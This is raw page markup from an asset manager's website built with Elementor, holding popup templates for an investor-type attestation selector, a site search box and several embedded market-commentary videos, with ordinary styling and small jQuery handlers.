<style id="elementor-post-3695">.elementor-3695 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3695 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3695 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3695 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3695 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3695 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3695 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3695 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3695 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3695 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3695 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3695 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3695 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3695 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3695 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3695 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3695 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3695 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3695 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3695 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3695{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3695 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3695 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3695 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3695 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3695 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3695 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3695 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3695" class="elementor elementor-3695 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1488" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1514">.elementor-1514 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1514 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1514 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1514 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1514 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1514 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1514{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1514 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1514 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1514 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1514 .dialog-close-button{left:5%;}#elementor-popup-modal-1514 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1514 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1514 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1514 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1514 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1514 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1514 {
    z-index: 1200;
}

#elementor-popup-modal-1514 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/ch/de/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2062" class="elementor elementor-2062 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2057" class="elementor elementor-2057 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2053" class="elementor elementor-2053 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2052" class="elementor elementor-2052 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2051" class="elementor elementor-2051 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
